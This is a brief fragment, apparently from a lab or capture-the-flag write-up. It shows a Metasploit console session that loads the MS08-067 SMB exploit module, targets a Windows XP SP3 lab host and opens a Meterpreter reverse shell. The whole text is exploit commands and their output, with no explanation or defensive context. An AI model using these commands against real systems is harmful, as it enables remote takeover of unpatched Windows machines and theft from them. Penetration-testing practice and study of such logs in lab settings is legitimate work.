 msf5 > use exploit/windows/smb/ms08_067_netapi
msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) > set rhosts 10.10.10.4
rhosts => 10.10.10.4
msf5 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened ( -> 10.10.10.4:1031) at 2020-02-29 15:33:50 +0000